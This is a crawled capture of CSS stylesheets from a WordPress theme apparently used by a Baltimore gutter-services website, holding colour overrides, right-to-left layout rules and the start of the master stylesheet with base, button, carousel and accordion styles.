	color: #d72027;
}

.service-style-five .owl-carousel .owl-prev:hover, 
.service-style-five .owl-carousel .owl-next:hover{
	background: #d72027;
	border-color: #d72027;
}

.content_block_12 .content-box .inner-box .single-item .icon-box{
	color: #d72027;
}

.project-style-two .sec-title-two .btn-box .theme-btn-two{
	background-image: -webkit-linear-gradient( 0deg, #d90429 0%, #d92c04 100%);
}

.cta-style-three .inner-container{
	background: #d90429;
}

.testimonial-style-three.alternat-3 .testimonial-block-three .inner-box .author-box .designation{
	color: #d72027;
}

.content_block_13 .content-box .progress-box .bar-inner{
	background: #d72027;
}

.content_block_14 .content-box .text:before{
	background: #d90627;
}

.content_block_14 .content-box .form-inner .form-group input:focus{
	border-color: #d90627 !important;
}

.map-section .contact-map-outer .address-box{
	background: #087fe8;
}

.header-style-seven .support-box h6{
	color: #d72027 !important;
}

.header-style-seven .support-box h3 a{
	color: #d72027 !important;
}

.slider-style-two .banner-carousel .content-box .theme-btn-two{
	background: #fea700;
}

.slider-style-two .lower-text .icon-box{
	color: #d72027;
}

.content_block_16 .content-box .inner-box .single-item .inner .icon-box{
	background-image: -webkit-linear-gradient( -90deg, #17c192 0%, #077ba5 100%);
}

.project-style-three .owl-theme .owl-prev:hover, 
.project-style-three .owl-theme .owl-next:hover{
	background: #d72027 !important;
}

.video-style-two .inner-box .text-inner a{
	color: #d72027;
}

.team-block-four .inner-box .image-box{
	background: #d72027;
}

.team-block-four .inner-box .lower-content h4 a:hover{
	color: #d72027;
}

.testimonial-style-four .testimonial-content .thumb-box .quote-icon{
	color: #d72027;
}

.testimonial-style-four .testimonial-content .text .designation{
	color: #d72027;
}

.testimonial-style-four .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-four .owl-carousel .owl-dots .owl-dot:hover{
	background: #d72027;
	border-color: #d72027;
}

.news-style-two.alternat-2 .news-block-one .inner-box .lower-content .post-date{
	color: #d72027;
}

.slider-style-three .outer-container{
	background-image: -webkit-linear-gradient( -90deg, #d5beaf 0%, #e7d4c8 100%);
}

.service-block-six .inner-box .lower-content h3 a:hover{
	color: #d72027;
}

.service-block-six .inner-box .lower-content .link a{
	color: #d72027;
}

.service-block-seven .inner-box .icon-box{
	color: #ef7326;
}

.service-block-seven .inner-box:before{
	background: #ef7326;
}

.value-style-two .inner-content{
	background: #ffa268;
}

.value-style-two .content_block_ten .content-box .inner-box .single-item .icon-box{
	color: #ffa268;
}

.value-style-two .content_block_ten .content-box .sec-title-two .sub-title{
	color: #ffa268;
}

.value-style-two .content_block_ten .content-box .sec-title-two .sub-title:before{
	background: #ffa268;
}

.testimonial-block-four .inner-box .text .designation{
	color: #d72027;
}

.appointment-section .form-inner .form-group input:focus,
.appointment-section .form-inner .form-group textarea:focus{
	border-color: #d72027 !important;
}

.main-footer.home-8 .footer-top .newsletter-widget form .form-group button{
	background: #834f52;
}

.main-footer.home-8 .footer-top .newsletter-widget form .form-group input:focus{
	border-color: #834f52 !important;
}

.main-footer.home-8 .social-links li a:hover{
	background: #834f52;
	border-color: #834f52;
}

.content_block_18 .content-box .author-box .author-info .designation{
	color: #d72027;
}

.service-style-eight .tab-buttons li.active-btn{
	background: #d90627;
}

.service-block-eight .inner-box:hover .icon-box{
	color: #d72027;
}

.testimonial-style-six .testimonial-content .inner-box .text .quote-icon{
	color: #d72027;
}

.testimonial-style-six .testimonial-content .inner-box .author-box h5{
	color: #d72027;
}

.testimonial-style-six .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-six .owl-carousel .owl-dots .owl-dot:hover{
	background: #d72027;
	border-color: #d72027;
}

.content_block_20 .content-box .download-list li a:hover{
	color: #d72027;
}

.banner-style-seven .banner-info .info-list li.video-inner a i{
	background: #d72027;
}

.banner-style-seven .banner-info .info-list li .single-item h5 a:hover{
	color: #d72027;
}

.about-style-nine .content_block_four .content-box .sec-title-two h2 span{
	color: #d72027;
}

.service-block-nine .inner-box h3 a:hover{
	color: #d72027;
}

.service-block-nine .inner-box .link-btn a{
	color: #d72027;
}

.process-block-one .inner-box:before{
	background: #d72027;
}

.content_block_21 .content-box .inner-box .single-item .icon-box{
	color: #d72027;
}

.banner-style-eight .content-box-one .content-inner:before{
	background: #d72027;
}

.banner-style-eight .content-box-two{
	background: #0063bf;
}

.content_block_22 .content-box .link a{
	background-image: -webkit-linear-gradient( 0deg, #0362ac 0%, #0797cc 100%);
}

.service-block-ten .inner-box .image-box{
	background: #d72027;
}

.service-block-ten .inner-box .lower-content h3 a:hover{
	color: #d72027;
}

.service-block-ten .inner-box .lower-content .link a{
	color: #d72027;
}

.chooseus-style-seven .inner-container{
	background: #be2b32;
}

.project-style-five .project-block-one .image{
	background: #d90e20;
}

.project-style-five .sec-title-two .link-box a{
	color: #d90e20;
}

.team-style-two.home-11 .coupon-block-one .inner-box .discount-box h2{
	color: #ec1f1f;
}

.team-style-two.home-11 .coupon-block-one .inner-box .inner h5{
	color: #ec1f1f;
}

.header-style-12 .outer-box .header-right .call-box h4 a{
	color: #567c17;
}

.header-style-12 .main-menu .navigation>li>ul>li>a:hover{
	color: #567c17;
}

.header-style-12 .main-menu .navigation> li> ul> li> a:before{
	background: #567c17;
}

.header-style-12 .main-menu .navigation>li:before{
	background: #567c17;
}

.header-style-12 .outer-box .main-menu .navigation>li:hover>a, 
.header-style-12 .outer-box .main-menu .navigation>li.current>a{
	color: #567c17;
}

.home_landscaping .sec-title-two .sub-title{
	color: #567c17;
}

.home_landscaping .sec-title-two .sub-title:before{
	background: #567c17;
}

.service-block-11 .inner-box .image-box{
	background: #567c17;
}

.service-block-11 .inner-box .lower-content h3 a:hover{
	color: #567c17;
}

.service-block-11 .inner-box .lower-content .link a{
	color: #769b04;
}

.service-style-11 .owl-carousel .owl-prev:hover, 
.service-style-11 .owl-carousel .owl-next:hover{
	background: #567c17;
	border-color: #567c17;
}

.project-style-six .sec-title-two .link-box a{
	color: #567c17;
	border-bottom: 1px solid #567c17;
}

.project-style-six .project-block-one .inner-box .image{
	background: #567c17;
}

.chooseus-style-eight .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	color: #567c17;
}

.home_landscaping .sec-title-two .sub-title:after {
  background: #567c17;
}

.news-style-four.home-12 .text-holder .date-box h5{
	background: #567c17;
}

.news-style-four.home-12 .single-blog-style1 .text-holder .blog-title a:hover{
	color: #567c17;
}

.news-style-four.home-12 .text-holder .bottom-box a{
	color: #567c17;
}

.contact-section .contact-form-inner .form-group input:focus,
.contact-section .contact-form-inner .form-group textarea:focus{
	border-color: #567c17 !important;
}

.main-footer.home-12 .footer-top .newsletter-widget form .form-group input:focus{
	border-color: #80aa00 !important;
}

.main-footer.home-12 .footer-top .newsletter-widget form .form-group button{
	background: #80aa00;
}

.main-footer.home-12 .social-links li a:hover{
	background: #80aa00;
	border-color: #80aa00;
}

.banner-style-nine .inner-box .appointment-box{
	background: #fbab2b !important;
}

.banner-style-nine .content-box h2{
	color: #2ab4fb;
}

.banner-style-nine .content-box .list-item li .icon-box{
	color: #fbab2b;
}

.banner-style-nine .content-box .btn-box .theme-btn-two{
	background-image: -webkit-linear-gradient( 0deg, #e19418 0%, #ffaf2f 100%);
}

.about-style-12 .tabs-content .inner-box .content-box .list li:before{
	color: #fbab2b;
}

.service-style-two.home-13 .service-block-two .inner-box .icon-box {
  background: -webkit-linear-gradient(90deg, #e5981f, #e5981f 100%);
}

.service-style-two.home-13 .inner-box:before,
.service-style-two.home-13 .inner-content li:last-child .service-block-two .inner-box{
  background: -webkit-linear-gradient(0deg, #e19418, #ffaf2f 100%);
}

.chooseus-style-nine .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	color: #e4961a;
}

.cta-style-four .inner-container{
	background: #fbab2b;
}

.testimonial-style-three.home-13 .testimonial-block-three .inner-box .author-box .designation{
	color: #d90429;
}

.our-company-section .video-inner .video-btn a{
	background: #ec1f1f;
}

.our-company-section .video-inner .video-btn a:before{
	border: 2px solid #ec1f1f;
}

.header-style-14 .outer-box .main-menu .navigation>li:hover>a, 
.header-style-14 .outer-box .main-menu .navigation>li.current>a{
	color: #e68216;
}

.header-style-14 .main-menu .navigation> li> ul> li> a:before{
	background: #e68216;
}

.header-style-14 .main-menu .navigation>li:before{
	background: #e68216;
}

.slider-style-five .banner-carousel .content-box .theme-btn-two{
	background-image: -webkit-linear-gradient( 0deg, #d97204 0%, #eeac2e 100%);
}

.content_block_24 .content-box .inner-box .single-item .icon-box{
	color: #b48250;
}

.service-block-12 .inner-box .lower-content h3 a:hover{
	color: #e68216;
}

.industries-section .inner-content .single-item .icon-box{
	color: #cd8245;
}

.industries-section .inner-content .single-item h4 a:hover{
	color: #cd8245;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover{
	background: #cd8245;
	border-color: #cd8245;
}

.testimonial-style-seven .testimonial-block-three .inner-box .author-box .designation{
	color: #cd8245;
}

.news-block-three .inner-box .lower-content h3 a:hover{
	color: #cd8245;
}

.news-block-four .inner-box h4 a:hover{
	color: #cd8245;
}

.contact-style-two .content-box .form-inner .form-group input:focus,
.contact-style-two .content-box .form-inner .form-group textarea:focus{
	border-color: #d72027 !important;
}

.main-footer.home-14 .footer-top .newsletter-widget form .form-group input[type="email"]:focus{
	border-color: #824335 !important;
}

.main-footer.home-14 .footer-top .newsletter-widget form .form-group button{
	background: #824335;
}

.main-footer.home-14 .social-links li a:hover{
	border-color: #824335;
	background: #824335;
}

.content_block_25 .content-box .support-box .icon-box{
	background: #2db7f9;
}

.content_block_25 .content-box .support-box h3 a:hover{
	color: #2db7f9;
}

.service-block-13 .inner-box .icon-box{
	color: #1375d8;
}

.service-block-13 .inner-box h3 a:hover{
	color: #d90429;
}

.service-block-13 .inner-box .link a{
	color: #d90429;
}

.chooseus-style-11 .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	color: #1375d8;
}

.chooseus-style-11 .shape .shape-1{
	background: #0c72b3;
}

.testimonial-style-eight .owl-carousel .owl-dots button.active,
.testimonial-style-eight .owl-carousel .owl-dots button:hover{
	border-color: #1375d8;
	background: #1375d8;
}

.team-block-five .inner-box .image-box .social-links li a:hover{
	background: #d90429;
	border-color: #d90429;
}

.team-block-five .inner-box .lower-content h4 a:hover{
	color: #d90429;
}

.freequote-section .form-inner{
	background: #05a6eb;
}

.freequote-section .form-inner .form-group input:focus{
	border-color: #d90429 !important;
}

.news-style-six .sec-title-two .link a{
	color: #d90429;
	border-bottom: 1px solid #d90429;
}

.news-block-five .inner-box .lower-content h4 a:hover{
	color: #d90429;
}

.news-block-five .inner-box .lower-content .link a{
	color: #d90429;
	border-bottom: 1px solid #d90429;
}

.news-block-six .inner-box .inner h4 a:hover{
	color: #d90429;
}

.header-top-three .info-list li a:hover{
	color: #d90429;
}

.page-title .content-box .bread-crumb li a:hover{
	color: #d90429;
}

.content_block_27 .content-box .lower-content .author-box .designation{
	color: #d90429;
}

.chooseus-style-six.about-page-2 .image-box .video-btn a{
	background: #d90429;
}

.chooseus-style-six.about-page-2 .image-box .video-btn a:before{
	border-color: #d90429;
}

.header-style-17 .support-box .icon-box{
	background-image: -webkit-linear-gradient( -90deg, #0bb5f5 0%, #0866de 100%);
}

.contact-style-three .contact-info .info li p a:hover{
	color: #d90429;
}

.contact-style-three .form-inner .form-group input:focus,
.contact-style-three .form-inner .form-group textarea:focus{
	border-color: #d90429 !important;
}

.contact-style-four .form-inner form .form-group input:focus,
.contact-style-four .form-inner form .form-group textarea:focus{
	border-color: #d90429 !important;
}

.contact-style-four .info-inner .inner-box .single-item p a:hover{
	color: #d90429;
}

.project-section .outer-container .more-btn a:hover{
	color: #d90429;
}

.chooseus-style-two.service-page-2 .counter-block-two .inner-box .icon-box{
	color: #0471e4;
}

.single-service-one .image-box .video-btn{
	background: #f53c3c;
}

.single-service-one .content-box .text .list li:before{
	color: #d90429;
}

.single-service-two .right-content .list li:before{
	color: #d90429;
}

.single-service-three .content-box .image-box .video-box .video-btn{
	background: #f53c3c;
}

.single-service-three .content-box .list li:before{
	color: #f53c3c;
}

.single-service-three .sidebar-content .inner-box .image-box:before{
	background: #f53c3c;
}

.service-sidebar .service-category .category-list li a:before{
	background: #d42027;
}

.service-sidebar .sidebar-testimonial{
	background-image: -webkit-linear-gradient( -90deg, #d72027 0%, #a9252a 100%);
}

.service-sidebar .download-box a:hover{
	background: #d42027;
}

.service-details-content .content-three .inner-box .single-item .icon-box{
	background: #d72027;
}

.main-header .option-box .search-box-outer:hover{
	color: #d72027;
}

.main-header .nav-btn:hover .bar{
	background: #d72027;
}

.header-style-18 .header-right .support-box h4 a:hover{
	color: #d72027;
}

.xs-sidebar-group .content-inner .info-box .info li a:hover{
	color: #d72027;
}

.xs-sidebar-group .content-inner .info-box .info li i{
	color: #d72027;
}

.xs-sidebar-group .subscribe-inner .form-group input:focus{
	border-color: #d72027 !important;
}

.banner-style-ten .support-box h5 a:hover{
	color: #d72027;
}

.service-block-14 .inner-box h3 a:hover{
	color: #d72027;
}

.service-block-14 .inner-box .link a{
	color: #d72027;
}

.service-block-14 .inner-box.more-service .link-2 a:hover{
	color: #d72027;
}

.header-top-four .top-inner .text h5{
	color: #d72027;
}

.header-top-four .top-inner .text h5 a:hover{
	color: #d72027;
}

.header-top-four .top-inner .schedule p i{
	color: #d72027;
}

.header-top-four .top-inner .right-column .social-links li a:hover{
	color: #d72027;
}

.header-style-19 .main-menu .navigation>li:hover>a, 
.header-style-19 .main-menu .navigation>li.current>a{
	color: #d72027;
}

.header-style-19 .nav-btn .bar{
	background: #d72027 !important;
}

.header-style-17 .outer-box .main-menu .navigation>li:before{
	background: #d72027;
}

.project-block-two .inner-box .lower-content h4 a:hover{
	color: #d72027;
}

.project-block-two .inner-box .lower-content h4:before{
	background: #d72027;
}

.project-masonty-two .project-filter li.active .filter-text{
	color: #d72027;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button a{
	color: #d72027;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button a:hover{
	background: #d72027;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button h4 a:hover{
	color: #d72027;
}

.project-section.project-page-3 .single-project-style2 .overlay-content .box .title-holder p{
	color: #d72027;
}

.project-grid-three .single-project-style2 .lower-content h4 a:hover{
	color: #d72027;
}

.project-details-content .content-two .quote-icon{
	color: #d72027;
}

.team-details-content .content-box .info-list li a:hover{
	color: #d72027;
}

.team-details-content .content-box .social-links li a:hover{
	border-color: #d72027;
	background: #d72027;
}

.skills-section .contact-inner .form-inner .form-group input:focus,
.skills-section .contact-inner .form-inner .form-group textarea:focus{
	border-color: #d72027 !important;
}

.copyright-text p a:hover{
	color: #d72027;
}

.service-sidebar .offer-box .inner h2{
	background: #d72027;
}

.pricing-block-one .pricing-table .table-header h6{
	color: #d72027;
}

.pricing-block-one .pricing-table .table-footer a{
	color: #d72027;
}

.news-block-seven .inner-box .content-box h3 a:hover{
	color: #d72027;
}

.scroll-to-top .scroll-bar-text{
	color: #d72027;
}

.service-style1-area .owl-carousel .owl-prev:hover, 
.service-style1-area .owl-carousel .owl-next:hover{
	background: #d72027;
	border-color: #d72027;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box .link a{
	color: #d72027;
}

.blog-style1-area .sec-title-two .link a{
	color: #d72027;
}

.project-style-two .single-project-style2 .overlay-content .box .title-holder p{
	color: #d72027;
}

.header-style-seven.main-header .nav-btn .bar{
	background: #d72027;
}

.slider-style-two .social-links li a:hover{
	color: #d72027;
}

.project-block-one .inner-box .content-box .option-list li a{
	background: #a22136;
}

.header-style-12 .top-info .social-links li a:hover{
	color: #d72027;
}

--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/rtl.css?ver=6.9
body_size: 704
content:
.rtl .banner-left-content,
.rtl .quote-form form input,
.rtl .service-style1-area,
.rtl .about-content-box,
.rtl .team-content-box,
.rtl .blog-style1-area,
.rtl .footer-area,
.rtl .professional-servies-area .sec-title h2,
.rtl .professional-servies-tabs .tab-button-column,
.rtl .professional-servies-tab-content
 {
	text-align: right;
}
.rtl .scroll-top {
    left: 20px;
    right: auto;
}
.rtl .professional-servies-tab-content .bottom-text ul li:before{
	right:0;
	left:auto;
}
.rtl .professional-servies-tab-content .bottom-text ul li{
	padding-left:auto;
	padding-right:30px;
}
.rtl .professional-servies-tabs .tab-button-column .tab-buttons li:first-child{
	margin-left:13px;
	margin-right:0px;
}


--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/style.css?ver=6.9
body_size: 164389
content:
/***************************************************************************************************************
||||||||||||||||||||||||||       MASTER STYLESHEET FOR HOMLANE           |||||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||                TABLE OF CONTENT               |||||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

01. Imported styles
02. Flaticon reset styles
03. Header styles
04. Mainmenu styles
05. Rev_slider_wrapper styles
66. Call to action area Style
07. Categories area style
08. Fact counter area style
09. Latest Blog area style
10. Latest blog area style 
11. Testimonial area style
12. Brand area style
13. Single service style
14. Pricing table area style
15. About page style
16. Account page style
17. 404 page style style
18. Blog page style
19. Blog single style
20. Contact page style

****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

/*==============================================
   Base Css
===============================================*/
*{
	margin:0px;
	padding:0px;
	border: none;
	outline: none;
	font-size: 100%;
}
html,
body { 
    height: 100%;
}
body {
    color: #686868;
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    font-family: 'Barlow', sans-serif;
}
button:focus{
    outline: none;
}
button {
    cursor: pointer;
    border: none;
    background: transparent;
    padding: 0;
}
h1, h2, h3, h4, h5, h6 {
    color: #071345;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
    margin: 0;
}
h3 {
    font-size: 18px; 
    line-height: 30px;
    font-weight: 700;
}
h4 {

}
a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}
img.lazy-image{
	background:url(../images/icon/image-bg.svg) center center no-repeat;	
}
img.lazy-image.loaded{
	background-image:none;
}
.owl-theme img.lazy-image.loaded{
	height: auto;
	opacity: 1;
}



/* Tiny Scrollbar */
#scrollbar1 {
    width: 500px;
    margin: 0;
}
#scrollbar1 .viewport { 
    position: relative; 
    overflow: hidden; 
    width: 500px; 
    height: 870px; 
}
#scrollbar1 .overview {
    list-style: none;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0;
    margin: 0;
    max-width: 500px;
    width: 100%;
    height: 100%;
}



#scrollbar1 .scrollbar {
    position: absolute;
    top: 0;
    right: -30px;
    background: #02c18d;
    width: 10px;
}
#scrollbar1 .track {
    background: url(../images/icon/bg-scrollbar-trackend-y.png) no-repeat 0 100%;
    height: 100%;
    width: 10px;
    position: relative;
    padding: 0;
}

#scrollbar1 .thumb {
    background: url(../images/icon/bg-scrollbar-thumb-y.png) no-repeat 50% 100%;
    background-image: none;
    height: 20px;
    width: 10px;
    cursor: pointer;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0px;
    opacity: 1;
}
#scrollbar1 .thumb .end {
    background: #353742 no-repeat 50% 0;
    overflow: hidden;
    height: 120px;
    width: 10px;
}
#scrollbar1 .disable { 
    display: none; 
}
.noSelect { 
    user-select: none; 
    -o-user-select: none; 
    -moz-user-select: none; 
    -khtml-user-select: none; 
    -webkit-user-select: none; 
}




@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

.fix{
    position: relative;
    display: block;
    overflow: hidden;
}
img {
    max-width: 100%;
    height: auto;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
}
.map-data {
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.8em;
    padding: 5px 10px 5px;
}
.map-data a{
    color: #0b59d9;
	display: block;
}
.map-data h6{
	font-size:16px;
	font-weight:700;
	text-align:center;
	margin-bottom:5px;
	color:#121212;
}




i {
	font-style: normal;
}
ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}
ol,
li{
    margin: 0;
    padding: 0;    
}
.clr1{
    color: #f36727;
}
.bgclr1{
    background: #f36727;    
}


.auto-container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}


.btn-one {
    position: relative;
    display: inline-block;
    padding-left: 30px;
    padding-right: 30px;
    color: #ffffff;
    font-size: 15px;
    line-height: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    border-radius: 3px;
    -webkit-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear; 
    font-family: 'Roboto', sans-serif;
}
.btn-one:after{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #1c94ce;
    content: "";
    border-radius: 3px;
    transform: scaleY(0.0) rotateX(0deg);
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;    
}
.btn-one:hover:after{
    transform: scaleY(1.0) rotateX(0deg);
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;    
}
.btn-one .txt {
    position: relative;
    display: flex;
    align-items: center;
    z-index: 1;
}

.btn-one:hover,
.btn-one:focus{
    color: #f7f7f7;
}
.gradient-bg-1{
    background-image: -moz-linear-gradient( 90deg, rgb(27,148,205) 0%, rgb(57,173,228) 45%, rgb(86,197,250) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(27,148,205) 0%, rgb(57,173,228) 45%, rgb(86,197,250) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(27,148,205) 0%, rgb(57,173,228) 45%, rgb(86,197,250) 100%);    
}


.btn-one.style2:after{
    background: #e41926; 
}
.gradient-bg-2{
    background-image: -moz-linear-gradient( 90deg, rgb(228,23,38) 0%, rgb(231,68,74) 99%);
    background-image: -webkit-linear-gradient( 90deg, rgb(228,23,38) 0%, rgb(231,68,74) 99%);
    background-image: -ms-linear-gradient( 90deg, rgb(228,23,38) 0%, rgb(231,68,74) 99%);  
}



.btn-style3{
    position: relative;
    display: block;
    width: 40px;
    height: 40px;
    background: #f4f5f7;
    border-radius: 50%;
    color: #353742;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    transition: all 200ms linear;
    transition-delay: 0.1s;
    z-index: 1;
}
.btn-style3:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-radius: 50%;
    background: #353742;
    content: "";
    transform: scale(0.0);
    transform-origin: center;
    transform-style: preserve-3d;
    transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.22);
    z-index: -1;
}
.btn-style3:hover:before{
    transform: scale(1.0);    
}
.btn-style3:hover{
    color: #ffffff;
}



.gra-bgclr1{
    background: rgba(0,0,0,0);/* Old Browsers */
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.29) 43%, rgba(0,0,0,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(43%, rgba(0,0,0,0.29)), color-stop(100%, rgba(0,0,0,1)));/* Chrome, Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.29) 43%, rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.29) 43%, rgba(0,0,0,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.29) 43%, rgba(0,0,0,1) 100%); /* IE 10+ */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.29) 43%, rgba(0,0,0,1) 100%);/* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );/* IE6-9 */
}



.sec-title {
    position: relative;
    display: block;
    margin-top: -7px;
    padding-bottom: 60px;
}
.sec-title h2{
    color: #051d3e;
    font-size: 45px;
    line-height: 45px;
    font-weight: 900;
    margin: 0 0 15px;
}

.sec-title.style2{
    padding-bottom: 51px;
}
.sec-title.style2 .border-box {
    display: inline-block;
    margin-left: 5px;
}
.sec-title p{
    color: #444;
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin: 2px 0 0;
}




.parallax-bg-one {
    background-attachment: fixed;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 1;
}
.parallax-bg-one::before {
    background: rgba(18, 32, 0, 0.90) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
} 



/*___ owl Nav Dot Style _____*/
.owl-theme .owl-prev span, 
.owl-theme .owl-next span {
    display: none;
}





.owl-nav-style-one{}
.owl-nav-style-one.owl-theme .owl-prev span, 
.owl-nav-style-one.owl-theme .owl-next span {
    position: relative;
    display: block;
	line-height:inherit;
}
.owl-nav-style-one .owl-controls { }
.owl-nav-style-one.owl-theme .owl-stage-outer {
    position: relative;
    display: block;
    padding-top: 0px;
    padding-bottom: 0px;
}
.owl-nav-style-one.owl-theme .owl-nav {
    position: absolute;
    top: -100px;
    right: 0;
    z-index: 10;
    display: block;
}
.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"] {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid #ffffff;
    border-radius: 50%;
    color: #ffffff;
    font-size: 20px;
	text-align:center;
    font-weight: 400;
    line-height: 36px;
    margin: 0 0 0 0px;
    padding: 0;
    transition: all 700ms ease 0s;
}
.owl-nav-style-one.owl-theme .owl-nav .owl-prev {
    transform: rotate(0deg);
}
.owl-nav-style-one.owl-theme .owl-nav .owl-next {
	margin-left: 10px;
}
.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover{
    color: #f22c39;
    border-color: #f22c39;
}




.owl-nav-style-two{}
.owl-nav-style-two .owl-controls { }
.owl-nav-style-two.owl-theme .owl-nav [class*="owl-"] {
    background: #fff none repeat scroll 0 0;
    border-radius: 0%;
    color: #3740b0;
    font-size: 24px;
    font-weight: 700;
    height: 50px;
    line-height: 50px;
    margin: 0 0 0 0px;
    padding: 0;
    width: 50px;
    transition: all 700ms ease 0s;
}
.owl-nav-style-two.owl-theme .owl-nav .owl-next {
    margin-left: 0px;
}
.owl-nav-style-two.owl-theme .owl-nav [class*="owl-"]:hover{
    color: #ffffff;
    background: #3740b0;
}



.owl-carousel.owl-dot-style1 .owl-stage-outer {
    position: relative;
    display: block;
    padding-top: 0px;
    padding-bottom: 60px;
}
.owl-carousel.owl-dot-style1 .owl-dots {
    position: relative;
    line-height: 8px;
    height: 8px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
}
.owl-carousel.owl-dot-style1 .owl-dots .owl-dot{
    position: relative;
	display: inline-block;
	width: 10px;
	height: 4px;
    border: 0px solid transparent;
    background: #031f4b;
	margin: 0px 5px;
	padding: 0px;
	border-radius: 0%;
	transition: all 100ms linear;
    transition-delay: 0.1s;
}
.owl-carousel.owl-dot-style1 .owl-dots .owl-dot span{
	display: none;	
}
.owl-carousel.owl-dot-style1 .owl-dots .owl-dot.active{
    background: #0098ff;
    width: 20px;
    height: 8px;
}




/* Accordion Box Css */
.accordion-box {
    position: relative;
    display: block;
}
.accordion-box .accordion {
    position: relative;
    display: block;
    background: #ffffff;
    border: 2px solid #e1e1e1;
    border-radius: 0px;
    margin-bottom: 20px;
}
.accordion-box .accordion.mar0{
    margin: 0;
}
.accordion-box .accordion .accord-btn {
    position: relative;
    display: block;
    cursor: pointer;
    padding-left: 70px;
    padding-right: 30px;
    padding-top: 15px;
    padding-bottom: 15px;
    transition: all 500ms ease;
}
.accordion-box .accordion .accord-btn h4 {
    color: #0b1953;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    font-family: "Barlow", sans-serif;
    transition: all 500ms ease;
}
.accordion-box .accordion .accord-btn::after {
    position: absolute;
    content: "+";
    top: 50%;
    left: 30px;
    color: #aeaeae;
    font-size: 30px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    transform: translateY(-50%);
    transition: all 500ms ease 0s;
}
.accordion-box .accordion .accord-btn.active{
    background: #025981;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear; 
}
.accordion-box .accordion .accord-btn.active h4 {
    color: #ffffff;
}
.accordion-box .accordion .accord-btn.active:after{
    color: #ffffff;
    content: "-";
}

.accordion-box .accordion .accord-content {
    position: relative;
    display: block;
    background: #025981;
    padding-top: 0px;
    padding-bottom: 26px;
    padding-left: 70px;
    padding-right: 30px;
    display: none;
}
.accordion-box .accordion .accord-content.collapsed {
    display: block;
}
.accordion-box .accordion .accord-content p {
    color: #ffffff;
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}



.accordion-box.style2{
    
}
.accordion-box.style2 .accordion {
    border: 0px solid #e1e1e1;
    margin-bottom: 4px;
}
.accordion-box.style2 .accordion .accord-btn {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 15px;
    padding-bottom: 15px;
    background: #ffffff;
}
.accordion-box.style2 .accordion .accord-btn h4 {
    color: #0b1953;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
}
.accordion-box.style2 .accordion .accord-btn::after {
    position: absolute;
    top: 50%;
    left: 0px;
    color: #0b1953;
    font-size: 30px;
    line-height: 20px;
    font-weight: 700;
